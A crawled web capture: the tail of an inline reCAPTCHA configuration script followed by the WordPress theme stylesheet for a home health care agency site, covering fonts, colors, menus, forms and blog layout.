7Cq3phw5U3QMOrwpPCmHbDssKCVkLCicKpwrPDisKvC8OtwrjDq8OVw47DoX7CjVJrworCusO+w6Ykw5sRwq7Dq8KZw7snYMO8M8OrQcKHw4vDpCEhREBcw4TCoy01wo/Cs8OAw595MsO8wopqw4zCpMKtwqlNwqAvAAJcdcK/w6RAwoNHTFPDtcKpFgMyw5sGEG7Cs8Onw5RXXcObwrDDsklnwosow4PCilbDvE9Zw4fCgz8RAQJNEGg/U8OJw7M/[base64]/ClcO9w71lw45FwpnCqcOnwqjDj8OcBTLDtMKawpN0wr58wqgvwrM9PMK1UcOowpE1w58FZSHCjE7Dr8K4QMOGMCE4wpJLUMK7aCnCnB41FsOfLcKjcMKPQcOswp/Dh8Onw47Dk8KGGMO8LsOMw7fDswcewozDmWrDssOxUxbCiXIoa8O4YMO7w5TCrBUxO8KeI8Orw4dHDsOmCxgtVn/CqwJZw4XDk8O7w4Y4wp0yO1xnKhTCsHXDlcKNw443Xk99wrjDohLDswBfaxImQsO/wo5oNUU\\u003d\x22],null,[\x22conf\x22,null,\x226LdV_l8gAAAAAFpObtABsfgY_bTYyPlt_-a5KE1b\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,191],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://communitycarehhs.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HoXf326QLOz4cYLHd0K+6vbcmsnCV9oKXmoyLvTeGWc\\u003d\x22,1,0,null,1,1766469326596,0,0,[62,51,154],null,[102,211],\x22RC-sGL7-gS7YagjOA\x22,null,null,null,null,null,\x220dAFcWeA6R49_LN4gDiD-P9-NUvneNaGDqyzQuBaDUXEIC16EJSGJN_zHym3WG3rorxM8hrahlev5Kylrje0seKvjp41iBNWjCgg\x22,1766552126542]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://communitycarehhs.com/wp-content/themes/comunity-care/style.css?ver=1766465723
body_size: 6689
content:
/*
Theme Name: Community Care
Theme URI: 
Author: Muhammad Shahbaz
Author URI: 
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: commcare
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

@font-face {
	font-family: 'Century Gothic';
	src: url('fonts/CenturyGothic.eot');
	src: url('fonts/CenturyGothic.eot?#iefix') format('embedded-opentype'),
		url('fonts/CenturyGothic.woff2') format('woff2'),
		url('fonts/CenturyGothic.woff') format('woff'),
		url('fonts/CenturyGothic.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
	font-display: swap;
}


:root {

	/* font-family */
	--gothic-font-family: 'Century Gothic';
	--Poppins-font-family: 'Poppins', sans-serif;
	--cookie-font-family: 'Cookie';
	--Libre-font-family: 'Libre Baskerville', serif; 

	/* color*/
	--color-black: #000000;
	--color-dark-red:#A22210; 
	--gray-color: #EEEEEE;
	--light-gray-color: #EEEEEE;
	--orange-background: #FF9C00;
	--light-dark-black: #2A2A2A;
	--purple-color: #4D273F;
	--dim-light-gray-color: #7a7a7a;

	/* card Radius */
	--card-radius: '0.6em';

	/* box shadow effect */
	--show-effect-one: '10px 10px 30px rgb(0 0 0 / 10%)';

	/* font sizes */
	--xx-small: 0.625em;
	--x-small: 0.875em;
	--small: 1em;
	/*--medium: 1.125em;*/
	--medium: 1.10em;
	--large: 1.8em;
	--x-large: 1.875em;
	--xx-large: 2.5em;
	--xxx-large: 3.125em;


	/* font weight */
	--normal-weight: 500;
	--semi-bold-weight: 600;
	--bold-weight: 700;
	--extra-weight: 900;
}

body {
	font-family: var(--gothic-font-family);
}

h1 {
	font-size: var(--xxx-large);
	font-weight: var(--extra-weight);
}

h2 {
	font-size: var(--xx-large);
	font-weight: var(--bold-weight);
}

h3 {
	font-size: var(--x-large);
	font-weight: var(--semi-bold-weight);
}

h4 {
	font-size: var(--large);
	font-weight: var(--semi-bold-weight);
}

h5 {
	font-size: var(--medium);
	font-weight: var(--normal-weight);
}

p {
	font-size: var(--small);
}

a {
	transition: .4s;
}

img {
	max-width: 100%;
	max-height: 100%;
}
/****my-styling-css****/

a.red-btn-style1.my-btn-styling {
    background: #fff;
    color: #a22210;
    text-decoration: none;
}

a.red-btn-style1.my-btn-styling:hover {

    fill: #FFFFFF;
    color: #FFFFFF;
    background-color: var(--color-dark-red);
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-radius: 50px 50px 50px 50px;
}

.primery-menu ul {
	list-style: none;
	padding-left:0px;
}

.primery-menu ul li > a {
	font-size: var(--medium);
	color: var(--color-black);
	font-weight: var(--semi-bold-weight);
	padding: 13px 11px !important;
	list-style:none;
}

.primery-menu ul li > a:hover {
	text-decoration: none;
	color:var(--orange-background);
}

.primery-menu>ul>li {
    position: relative;
}

.primery-menu>ul>li>.sub-menu {
	display: none;
	position: absolute;
	top: 100%;
	background: #fff;
	border-radius: 8px;
	z-index: 4;
	border: 1px solid #ececec;
}

.primery-menu>ul>li>.sub-menu>li+li {
    border-top: 1px solid #ececec;
}
.primery-menu>ul>li>.sub-menu a {
	display: block;
	padding: 7px 15px!important;
	font-size: var(--small);
}

.primery-menu>ul>li:hover>.sub-menu {
	display: block;
}

.home-care {
/* 	background:url('/wp-content/uploads/2021/05/img11.jpg') no-repeat; */
	background-size:cover !important;
	padding: 20px;
	border-radius: 10px;
}

.care-family {
/* 	background:url('/wp-content/uploads/2021/05/img21.jpg') no-repeat; */
	background-size:cover;
	padding: 20px;
	border-radius: 10px;
}

.sub1-outer h6 {
	font-family: var(--cookie-font-family);
}

.sub1-outer h6 {
	font-family: var(--cookie-font-family);
	font-size: var(--x-large);
	color: var(--white);
}

.sub1-outer h2 {
	font-size: 52px;
	color: var(--white);
	font-weight: var(--extra-weight);
	font-family: var(--Libre-font-family);
}

.sub1-outer p {
	font-family: var(--Poppins-font-family);
    padding: 0px 0px 0px 0px;
    color: var(--white);
    margin: 0% 15% 0% 15%;
}

.sub1-outer a {
	margin: 0 auto;
}

.home-about {
	position: relative;
}

.home-about-content {
	position: absolute;
	bottom: 60px;
	padding: 20px 24px 20px 41px;
	background-color: #A22210;
	left: -25px;
	width: 95%;
	font-family: 'Libre Baskerville', serif;
	font-size: 20px;
}

.home-about-content h5 {
	margin-bottom: 0;
	color: var(--white);
	font-weight: var(--bold-weight);
}

.home-about-content::after {
	position: absolute;
	content: "";
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 40px 30px 0;
	border-color: transparent #A22210 transparent transparent;
	left: 0;
	bottom: -30px;
}

.sub2-right-section h2 > span {
	color: #a22210;
	font-weight: var(--color-dark-red);
}

.sub2-right-section h2 {
	color: #000;
	margin-bottom: 1em;
}

.sub2-right-section h6 {
	font-family: var(--Poppins-font-family);
	font-size: 20px;
	font-weight: var(--bold-weight);
	color: var(--purple-color);
	padding-bottom: 0.8em;
}

.copyright {
	background: var(--light-dark-black);
}

.copyright ul {
	padding-left: 0;
	column-gap: 70px;
}

.copyright ul li a {
	font-family: var(--Poppins-font-family);
	color: #fff;
}

.copyright p {
	font-family: var(--Poppins-font-family);
}

.copyright ul li a:hover {
	text-decoration: none;
	color: var(--orange-background);
}

.red-btn {
	font-family: var(--Poppins-font-family);
	text-transform: uppercase;
	text-shadow: 0px 0px 10px rgb(0 0 0 / 30%);
	fill: #FFFFFF;
	color: #FFFFFF;
	background-color: var(--color-dark-red);
	border-style: solid;
	border-width: 1px 1px 1px 1px;
	border-radius: 50px 50px 50px 50px;
	padding: 15px 60px 15px 60px;
	display: inline-block;
}

.red-btn-style1 {
	font-family: var(--Poppins-font-family);
	text-transform: uppercase;
	text-shadow: 0px 0px 10px rgb(0 0 0 / 30%);
	fill: #FFFFFF;
	color: #FFFFFF;
	background-color: var(--color-dark-red);
	border-style: solid;
	border-width: 1px 1px 1px 1px;
	border-radius: 50px 50px 50px 50px;
	padding: 10px 40px 10px 40px;
	display: inline-block;
	
}

.red-btn:hover, .red-btn-style1:hover {
	background: #fff;
	color: #a22210;
	text-decoration: none;
}

footer h4 {
	width: 100%;
	text-align: center;
	font-size: 20px !important;
	font-family: var(--Libre-font-family) !important;
}

.info {
	padding-left: 0;
	list-style: none;
}

.info li {
	font-size: 12px;
	font-family: var(--Poppins-font-family);
	line-height: 35px;
	font-weight: 500;
}

.info li a {
	color: var(--black);
}

.info li a:hover {
	text-decoration: none;
}

#wave-slide {
	-webkit-transform: rotate( 180deg);
	-ms-transform: rotate(180deg);
	transform: rotate( 180deg);
	overflow: hidden;
}

div#wave-slide > svg {
	width: calc(396% + 1.3px);
	height: 236px;
}

div#wave-slide > svg > path {
	fill: #FFBC51;
	-ms-transform-origin: center;
}

.call-to-action {
	background: url('/wp-content/uploads/2021/05/orange-banner.png');
	padding: 60px 0px;
	position: relative;
}

.our-services {
	background:var(--light-gray-color);
}

.our-services h2 {
	color: var(--color-dark-red);
}

.our-services img {
	width: 40px;
	margin: 0 auto;
}

.our-services h6 {
	font-size: var(--small);
	font-weight: 600;
	padding-top: 15px;
	font-family: var(--Libre-font-family);
}

.our-services .card {
	padding: 1.3em;
	height: 100%;
	/* margin: 10px; */
}

.card-board {
	background: url('/wp-content/uploads/2021/05/a11.jpg') no-repeat;
	background-size: 475px;
	border-radius: 8px;
	border: none;
	transition: 0.3s;  
	position: relative;
	box-shadow: 10px 10px 30px rgb(0 0 0 / 10%);
}

.our-services p {
	color: rgb(100,100,100);
	font-family: var(--Poppins-font-family);
	font-size: 15px;
}

.description {
	font-size: 17px;
	color: #646464;
	padding-top: 30px;
}

.sub3-outer h2 {
	color: var(--color-dark-red);
	padding-bottom: 15px;
}

.sub3-outer p {
	font-size: var(--small);
	font-family: var(--Poppins-font-family);
	color: var(--dim-light-gray-color);
	margin-bottom: 30px;
}

.img1 {
	position: relative;
	bottom: -24px;
}


.sub2-right-section p {
	font-size: var(--small);
	font-family: var(--Poppins-font-family);
	color: var(--dim-light-gray-color);
}

.mobile-menu {
	display: none;	
}

.mobile-menu div {
    width: 29px;
    height: 3px;
    background-color: #333;
    margin: 6px 0;
}

ul.social-icons {
    list-style: none;
    padding-left: 0;
}

.phone i {
    color: black;
    font-size: 18px;
}

.mail i {
    color: black;
    font-size: 16px;
}

.info i {
    width: 18px;
}

.social-icons a i {
    background: #a22210;
    color: #fff;
    width: 36px;
    text-align: center;
    height: 36px;
    margin: 2px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 19px;
	padding-top: 3px
}

.social-icons a i:hover {
    opacity: 0.9;
}

footer .red-btn-style1:hover {
    color: #F58121;
}

.call-to-action h3 {
    font-size: 32px;
}

.faqs .overlay {
    background-color: transparent;
    background-image: linear-gradient( 
250deg
 , #000000 0%, #FFFFFF 100%);
    opacity: 0.72;
    transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
}

#wpcf7-f241-o1 textarea {
    height: 100px;
}

/*New*/
.site-brand img {
    transition: .3s ease-in-out;
}

.newSticky img {
    max-width: 60%;
    transition: .3s ease-in-out;
}
.understand-option h2 {
    color: var(--color-dark-red);
    padding-bottom: 30px;
}

.understand-option h6, .health h6, .services-block h6 {
    color: #7a7a7a;
    font-family: var(--Poppins-font-family);
    font-size: 18px;
    font-weight: normal;
    line-height: 1.5em;
    margin-bottom: 25px;
}

.understand_list ul {
    list-style-type: none;
    margin: 0;
}

.understand_list li > i {
    color: #F58121;
    font-size: 20px;
    width: 1.25em;
    font-weight: normal;
}

.understand_list ul li {
    color: #54595f;
    font-family: var(--Poppins-font-family);
    font-size: 18px;
    font-weight: normal;
    line-height: 1.5em;
    display: flex;
}

.body-wrapper {
    max-width: 95%;
    margin-bottom: 40px;
}

.understand_list {
    padding-left: 1.5%;
}

.info-desk h4 {
    font-family: 'Roboto', sans-serif;
    color: var(--dim-light-gray-color);
    font-size: 26px;
    line-height: 1.75;
}

.get-in-touch {
    box-shadow: 0px 0px 30px rgb(5 5 5 / 20%) !important;
}

.services_wrapper .container {
    max-width: 81%;
}

.services-block h3 {
    color: #A22210;
    font-family: var(--gothic-font-family);
    font-size: 28px;
    font-weight: 800;
    line-height: 1.3em;
}

.block-inner .row {
    border-bottom: 1px solid #f1f1f1;
}

.block-inner .row:last-child {
    border-bottom: none;
}

/*SERVICES - OTHER DEVELOEPR*/

.hero_section{
	background-image: url('/wp-content/uploads/2021/05/Help-You-Need.jpg');
	background-size: cover;
	background-position: center center;
	padding: 140px 0;
}
.hero_section.jobs{
    background-image: url('/wp-content/uploads/2021/05/helping-hands-scaled.jpg');
}
.jobs .main_heading p {
    margin-bottom: 20px !important;
}
.primery-menu ul li > a.active {
    color: #f58121;
}
.main_heading p{
    font-family: "Cookie", Sans-serif;
    font-size: 30px;
	margin-bottom: 30px !important;
}
.main_heading h1{
     color: #FFFFFF;
    font-family: "Libre Baskerville", Sans-serif;
    font-size: 50px;
    font-weight: 600;
    text-shadow: 0px 0px 10px rgb(0 0 0 / 30%);
}
.overlay {
    background: rgb(0 0 0 / 50%);
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
}
.take_care{
	background-color: #EEEEEE;
}
.section_heading h1{
	font-family: 'Century Gothic', CenturyGothic, sans-serif !important;
    font-weight: 600;
    font-style: normal;
    font-size: 3rem;
    text-align: center;
    color: #952e1d;
}
.section_heading p{
	font-family: 'Century Gothic', CenturyGothic, sans-serif !important;
    font-weight: 500;
    font-style: normal;
    font-size: 18px;
    color:#7a7a7a;
    max-width: 75%;
}
.icon_box {
    background-image: url('/wp-content/uploads/2021/05/a11.jpg');
    background-size: cover;
    border-radius: 10px;
    min-height: 325px;
    display: block;
    text-decoration: none !important;
    transition: 0.5s ease;
    box-shadow: 10px 10px 30px rgb(0 0 0 / 10%);
    padding: 21px 19px 20px 17px;
}
.icon_text p {
    font-size: 14.5px;
    line-height: 26px;
    color: #646464;
    font-family: var(--Poppins-font-family);
}
.icon_box:hover {
    margin-top: -10px;
    transition: 0.5s ease;
}
.icon_text h4 {
    font-family: Libre Baskerville, sans-serif;
    font-weight: 700;
    font-style: normal;
    font-size: 15.3px;
    line-height: 1.2;
    color: #000;
    text-decoration: none;
    display: block;
}
/* .icon_text p {
    font-size: 13.95px;
    font-family: sans-serif;
    font-weight: 400;
    color: #646464;
    line-height: 1.6;
} */
.icon img{
	max-width: 20%;
	margin: 0 auto;
}
.sub_heading p{
	color: #000000;
    font-family: "Cookie", Sans-serif;
    font-size: 30px;
}
.sub_heading h2{
	font-family: 'Century Gothic', CenturyGothic, sans-serif;
	color: #a22210;
	font-size: 40px;
}
.mission_text{
	font-size: 16px;
	font-family: 'Poppins', sans-serif;
	color: #7a7a7a;
}
.mission_text p {
    color: #000;
}
.our_mission{
	background-image: url(images/backgroung-2.png);
	background-size: cover;
	background-position: center;
}
.icon_title h3{
color: #A22210;
    font-family: 'Century Gothic', CenturyGothic, sans-serif;
    font-size: 20px;
}
.icon_title p{
	font-size: 16px;
	color: #7a7a7a;
	font-family: "Poppins", Sans-serif;
}
.icon_img{
	width: 65px;
}
.action_text h5 {
    font-size: 25px;
}
.action_text p {
    font-size: 17px;
    font-weight: 600;
}
.call-to-action{
	background-size: 100% 100%, auto auto;
}
/*******Services End*********/
/*******Family Resource Center start*********/
.resourese .section_heading h1 {
    font-size: 40px;
    color: #000;
}
.resourese .section_heading .top_text {
    font-size: 20px;
	color: var(--purple-color);
    font-weight: 600;
    font-family: 'Poppins', sans-serif !important;
}
.resourese .section_heading .list_text {
    font-size: 18px;
    color: #7a7a7a;
    max-width: 100%;
    font-family: 'Poppins', sans-serif !important;
    font-weight: normal;
}
.resource_list ul {
    list-style: none;
}
.resource_list ul li {
    font-family: 'Roboto', sans-serif;
    font-size: 15px;
    color: #7a7a7a;
}
.resource_list ul i {
    color: #6ec1e4;
}
.health .resource_list ul i{
    color: #F58121;
}
.health .resource_list ul li {
    font-size: 16px;
    font-weight: 400;
    font-family: "Poppins", sans-serif;
    display: flex;
}
.text_3 p {
    font-size: 18px;
    color: #7a7a7a;
    font-weight: normal;
    font-family: var(--Poppins-font-family) !important;
}
/*******Family Resource Center End*********/
/*******FAQ Start*********/
.faqs .sub_heading a{
	text-decoration: none;
	color: #fff;
}
.faqs{
	padding: 215px 0;
	background-image: url('/wp-content/uploads/2021/05/img11.jpg');
	background-size: cover;
	background-position: center center;
}
.faq_img {
    padding-right: 120px;
}
/*******FAQ End*********/
/*******Hiring start*********/
.Hiring{
background-image: url('/wp-content/uploads/2021/05/a11.jpg');
background-size: cover;
padding: 150px 0 150px; 
}
.sub_heading h5{
	font-weight: 700;
}
/*******Hiring End*********/
/*******community Start*********/
.community .sub_heading h2{
font-size: 30px;
}
.community_list li {
    font-family: 'Poppins', sans-serif !important;
    font-size: 16px;
    color: #000;
    line-height: 2;
}
/*******community End*********/
/*******apply_now Start*********/
.apply_now {
    background-image: url('https://communitycarehhs.com/wp-content/uploads/2021/05/shape.png');
    background-size: 100% 100%, auto auto;
    padding: 105px 0;
    background-position: center;
	margin-bottom: 0px !important;
}
.btn_apply {
    background: #F9811F;
    border-radius: 0;
    color: #fff;
    border:2px solid #F9811F;
    font-weight: 600;
    text-shadow: 0 0 4px #0000006b;
    padding: 8px 15px;
}
.btn_apply:hover {
    background: #fff;
    color: #F9811F;
}
/*******apply_now End*********/
/*******benifits_box start*********/
.benifits{
    background-color: #F7F9F9;
    padding: 70px 0 0;
}
.benifits:before {
    content: "";
    width: 30px;
    height: 30px;
    background: #f7f9f9;
    position: absolute;
    bottom: -14px;
    left: 50%;
    transform: rotate(
45deg
);
}
.community_list ul {
    padding-left: 25px !important;
}
.benifits_box h4 {
    font-family: "Poppins", Sans-serif;
    font-size: 18px;
    font-weight: 500;
    color: #494848;
}
.benifits_box i {
    color: #F58121;
    position: relative;
    font-size: 70px;
    font-weight: 800;
    display: block;
}

.standard-pages ul {list-style:none;margin-left:0;padding-left:0;}
.standard-pages ul li {position: relative;padding-left: 30px;}
.standard-pages ul li:before {font:normal normal normal 14px/1 FontAwesome; color:#F58121;display:inline-block;content:'\f00c';position:absolute;top:5px;left:0;}
.standard-pages ul li+li {margin-top: 15px;}
/*******benifits_box End*********/
.about_main .top_text{
    max-width: 100% !important;
}
.text_2 p{
    font-size: 16px;
    font-family: 'Poppins', sans-serif;
    color: #000;
}
.testimonial {
    padding: 70px 0px 20px;
}
.testimonial_wrap p{
    font-size: 19.95px;
    color: #7a7a7a;
    font-family: 'Roboto', sans-serif;
}
.author_text h5{
    font-family: 'Roboto', sans-serif;
    font-size: 15px;
    color: #6ec1e4;
    font-weight: 700;
}
.author_text h6{
    font-family: 'Roboto', sans-serif;
    font-size: 12.95px;
    color: #7a7a7a;
}
.author_img img {
    border-radius: 100%;
}
.health .list_text{
    max-width: 100% !important;
    font-weight: 400;
    font-family: "Poppins", Sans-serif !important;
}
.health .section_heading h1{
    font-size: 40px;
}
.list_2 .section_heading h1{
    font-size: 28px;
    font-family: "Libre Baskerville", Sans-serif;
    font-weight: 800;
}

/*********Form******/
#checkbox-form ul {
    list-style: none;
    padding: 0;
}
.customCheckBox .labelName span {
    font-size: 13px;
    font-family: 'Open Sans', "Lucida Grande", sans-serif;
    color: #000;
    font-weight: 700;
    position: relative;
    top: -7px;
    margin-left: 8px;
}
.customCheckBox {
    display: flex;
}
#sig-canvas {
    border: 1px solid #CCCCCC;
    border-radius: 0;
    cursor: crosshair;
}
.date_birth label {
    margin-bottom: 0;
}
.date_birth label span{
    position: static;
}
.date_birth #dateofbirth {
    font-size: 14px;
    width: 200px;
    height: 35px;
    padding: 0 8px;
    border-color: #cccccc;
    border-width: 1px;
}
.instructor textarea {
    width: 300px;
}
.submit_button .btn_submit {
    background: #1988d6;
    font-size: 14px;
    font-family: 'Century Gothic';
    padding: 6px 20px;
    color: #fff;
}
#checkbox-form {
    height: 500px;
    overflow-y: scroll;
    background: #fff;
    padding-right: 10px;
    border: 1px solid #EAEAEA;
    box-shadow: 0px 0px 6px -4px black;
}
.checkbox_form, .get-in-touch{
    background-image: url('/wp-content/uploads/2021/05/services-bgver2.jpg');
    background-size: cover;
    background-attachment: fixed;
}
.Apply_now {
    background-image: url('https://communitycarehhs.com/wp-content/uploads/2021/05/shap-2.png');
    background-size: cover;
    padding: 80px 0;
}
.Apply_now .btn_apply {
    background: #ffb400;
    border-color: #FFB400;
    border-radius: 30px;
    padding: 14px 60px;
    font-size: 14px;
    text-shadow: none;
    text-transform: uppercase;
}
.Apply_now .btn_apply:hover{
background-color: #fff;
border-color: #fff;
color: #75190c;
text-decoration: none;
}
.customCheckBox{
    padding-left: 15px;
}
.form_lable h4 {
    font-size: 24px;
    color: #fff;
    font-weight: 500;
}
.form_lable {
    background: #494949;
    padding: 10px 15px 1px;
}
/*********Form******/
.card_details h5{
        color: #313131;
    font-family: "Libre Baskerville", Sans-serif;
    font-size: 20px;
    font-weight: bold;
    line-height: 1.4em;
}
.card_details p{
      color: #6B6B6B;
    font-family: "Poppins", Sans-serif;
    font-weight: 400;
    font-size: 15px;
}
.btn_contact {
    width: 218px;
    height: 53px;
    border-radius: 30px;
    background: #a22210;
    border: 1px solid #a22210;
    font-family: "Poppins", sans-serif;
    font-size: 15px;
    font-weight: 600;
    text-shadow: 0px 0px 10px rgb(0 0 0 / 30%);
}
.btn_contact:hover{
    background-color: #fff;
    color:#a22210 !important;
}
.card_box {
    background: #fff;
    box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 21%);
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    border-top: 2px solid #a22210;
    min-height: 500px;
}
.card_box:hover {
    box-shadow: 0px 0px 18px -5px rgb(0 0 0 / 21%);x;
    border-color: #f58121;
}
.cdpa-sec .section_heading p {
    max-width: 100% !important;
    font-family: "Poppins", Sans-serif !important;
    font-weight: normal;
    font-size: 16px;
}
.services__icon {
    width: 350px;
}
.services__text .section_heading h6 {
    color: #000000;
    font-family: "Libre Baskerville", sans-serif;
    font-size: 23px;
    font-weight: 900;
}
.cdap_why .text_2 p {
    font-size: 16px;
    font-family: "Poppins", sans-serif;
    color: #7a7a7a;
}
.cdap_why .sub_heading h2 {
    font-family: "Libre Baskerville", Sans-serif;
    font-size: 34px;
    color: #A22210;
    font-weight: 900;
}
.community_img h3 {
    color: #000000;
    font-family: 'Century Gothic', CenturyGothic, sans-serif !important;
    font-size: 28px;
    font-weight: normal;
    line-height: 1.2em;
    padding: 20px 10px 20px 10px;
    background-color: #FFB400;
}
select {
  background-color: white;
  /* inline SVG */
  background-image: url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20256%20448%22%20enable-background%3D%22new%200%200%20256%20448%22%3E%3Cstyle%20type%3D%22text%2Fcss%22%3E.arrow%7Bfill%3A%23424242%3B%7D%3C%2Fstyle%3E%3Cpath%20class%3D%22arrow%22%20d%3D%22M255.9%20168c0-4.2-1.6-7.9-4.8-11.2-3.2-3.2-6.9-4.8-11.2-4.8H16c-4.2%200-7.9%201.6-11.2%204.8S0%20163.8%200%20168c0%204.4%201.6%208.2%204.8%2011.4l112%20112c3.1%203.1%206.8%204.6%2011.2%204.6%204.4%200%208.2-1.5%2011.4-4.6l112-112c3-3.2%204.5-7%204.5-11.4z%22%2F%3E%3C%2Fsvg%3E%0A");
  background-position: right 10px center;
  background-repeat: no-repeat;
  background-size: auto 50%;
  border-radius: 2px;
  border: none;
  color: #ffffff;
  padding: 10px 30px 10px 10px;
  outline: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
}
select::-ms-expand {
  display: none;
}
#get-in-touch .form-control{
    background-color: #ffffffb3;
    border-color: #7a7a7a;
    border-radius: 0px;
}
#get-in-touch input.form-control, #get-in-touch select.form-control {
    background-color: #ffffffb3;
    border-color: #7a7a7a;
    border-radius: 0px;
    height: 45px;
}
.btn_submit {
    background: #a22210;
    color: #fff;
    width: 150px;
    height: 50px;
    font-family: "Roboto", sans-serif;
    border-radius: 30px;
    font-style: 14px;
    font-weight: 600;
    border: 1px solid #a22210;
    text-shadow: 0px 0px 10px rgb(0 0 0 / 30%);
}
.btn_submit:hover {
    background: #fff;
    border: 1px solid #a22210;
    color: #a22210;
}
.get-in-touch .section_heading h1{
    font-size: 40px;
}
.main_heading h2{
    color: #FFFFFF;
    font-family: "Libre Baskerville", Sans-serif;
    font-size: 32px;
    font-weight: 600;
    line-height: 1.3em;
    text-shadow: 0px 0px 10px rgb(0 0 0 / 30%);
}
.map_details h3{
    color: #941B1E;
    font-family: "Roboto", Sans-serif;
    font-size: 30px;
    font-weight: 600;
}
.map_details ul {
    list-style: none;
}
.map_details ul li i {
    color: #f58121;
    min-width: 30px;
    font-size: 24px;
}
.map_details ul li, .map_details p {
    color: #7a7a7a;
    font-size: 15px;
    line-height: 1.7;
     font-family: "Roboto", Sans-serif;
}
.map_box {
    padding: 40px;
    border-width: 4px;
    min-height: 600px;
}
.map-wrap .section_heading h1{
    font-family: "Libre Baskerville", Sans-serif !important;
    font-size: 50px;
}
.color_red{
    background-color:#A22210; 
}
.right-info h1{
    color: #F58223;
    font-family: 'Century Gothic', CenturyGothic, sans-serif;
    font-size: 38px;
    font-weight: 800;
}
.right-info p{
    color: #FFFFFF;
    font-family: "Poppins", Sans-serif;
    font-size: 18px;
    line-height: 1.4em;
}
.right-info h3, .right-info a{
    color: #FFFFFF;
    font-family: "Poppins", Sans-serif;
    font-size: 20px;
    font-weight: bold;
    line-height: 1.4em;
}
.sperator {
    border-top: 1px solid #fff;
    display: block;
}
.color_gray{
    background-color: #f3f0f0;
}
.contact_title h3 {
    font-size: 24px;
}
.form-group label{
    color: #7a7a7a;
    font-size: 15px;
     font-family: "Roboto", Sans-serif !important;
}
.form-group label span{
    color: red;
}
#contact-info .form-group input, #contact-info .form-group select {
    border-radius: 0;
    border-color: #818a91;
    height: 43px;
    font-size: 15px;
    font-family: "Roboto", Sans-serif;
}
#contact-info .form-group textarea {
    border-radius: 0;
    border-color: #818a91;
    font-size: 15px;
    font-family: "Roboto", Sans-serif;
}
#contact-info .form-group input:focus, #contact-info .form-group select:focus{
box-shadow: none;
}
.btn_send {
    width: 100%;
    font-size: 15px;
    font-family: "Roboto", sans-serif;
    color: #fff;
    background: #61ce70;
}
#blog-search-div {padding-top: 20px;padding-bottom: 20px;background:#f2f2f2}
.blog-listing-view+.blog-listing-view {margin-top:35px;padding-top:35px;border-top:1px solid #a22210;}
.blog-listing-view h2 {font-size: 26px;font-weight: bold;color: #a22210;}
.blog-listing-view a {color: #a22210;}
.blog-listing-view .post-meta {margin-bottom: 25px;}
.blog-listing-view .btn {color: #333;background-color: #fff;border-color: #ccc;}
nav.pagination {margin-top:35px;padding-top:35px;border-top: 1px solid #cecece;}
nav.pagination .nav-links {text-align: center;width:100%;}
nav.pagination .nav-links .page-numbers {display:inline-block;padding:3px 10px;border-radius:5px;border:1px solid #f2f2f2;color:#000;}
nav.pagination .nav-links .page-numbers.current,
nav.pagination .nav-links .page-numbers:hover {background-color:#a22210;border-color:transparent;color:#fff;text-decoration:none;}

.entry-blog-content {
  font-size: 17px;
  line-height: 30px;
  color: #303030;
  /*Caption, Galleries and Alignments*/
}
.entry-blog-content a {
  color: #2819af;
}
.entry-blog-content p {
  line-height: 30px;
  margin-bottom: 30px;
}
.entry-blog-content p:last-child {
  margin-bottom: 0;
}
.entry-blog-content .embed-responsive {
  margin-bottom: 30px;
}
.entry-blog-content .attachment img {
  max-width: 900px;
}
.entry-blog-content .alignleft, .entry-blog-content img.alignleft {
  display: inline;
  float: left;
  margin-right: 24px;
  margin-top: 4px;
}
.entry-blog-content .alignright, .entry-blog-content img.alignright {
  display: inline;
  float: right;
  margin-left: 24px;
  margin-top: 4px;
}
.entry-blog-content .aligncenter, .entry-blog-content img.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.entry-blog-content img.alignleft, .entry-blog-content img.alignright, .entry-blog-content img.aligncenter {
  margin-bottom: 12px;
}
.entry-blog-content .wp-caption {
  line-height: 18px;
  margin-bottom: 20px;
  padding: 0;
  text-align: center;
  max-width: 100% !important;
}
.entry-blog-content .wp-caption img {
  max-width: 100%;
  height: auto;
}
.entry-blog-content .wp-caption .wp-caption-text {
  color: #888;
  padding: 6px 0;
  border-bottom: 1px solid #D2D2D2;
  font-size: 13px;
}
.entry-blog-content .wp-smiley {
  margin: 0;
}
.entry-blog-content .gallery {
  margin: 0 auto 20px;
  overflow: hidden;
}
.entry-blog-content .gallery .gallery-item {
  float: left;
  margin-top: 0;
  text-align: center;
  width: 20%;
  overflow: hidden;
  padding-bottom: 5px;
}
.entry-blog-content .gallery img {
  border: 0;
  max-width: 100%;
  height: auto;
}
.entry-blog-content .gallery .gallery-caption {
  color: #888;
  font-size: 12px;
  margin: 0 0 12px;
}
.entry-blog-content .gallery dl {
  margin: 0;
}
.entry-blog-content .gallery br + br {
  display: none;
}
.entry-blog-content .attachment img {
  display: block;
  margin: 0 auto;
}
.entry-blog-content table {
  width: 100%;
  margin-bottom: 1rem;
  color: #212529;
  border: 1px solid #dee2e6;
  border-collapse: collapse;
}
.entry-blog-content table td, .entry-blog-content table th {
  padding: 0.75rem;
  vertical-align: top;
  border: 1px solid #dee2e6;
}


@media (max-width: 991px){
	.resourese .section_heading h1 {
